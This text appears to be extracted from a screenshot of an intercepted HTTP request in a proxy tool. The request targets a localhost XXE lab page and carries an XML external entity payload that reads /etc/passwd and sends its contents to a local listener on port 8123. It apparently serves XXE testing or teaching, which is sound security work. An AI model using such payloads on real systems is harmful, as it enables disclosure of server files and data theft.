 Request
Raw Params Headers Hex XML
POST /XXE/xxe-2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/XXE/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 202
Cookie: PHPSESSID=u6cc27751ntjubt6vbb25uhu15
Connection: close

<?xml version="1.0"?>
<!DOCTYPE reset [
<!ENTITY % pass SYSTEM "file:///etc/passwd">
<!ENTITY xxe SYSTEM "http://127.0.0.1:8123/?info=%pass;">]>

<reset><login>Kumar  &xxe;</login><secret>Das </secret></reset>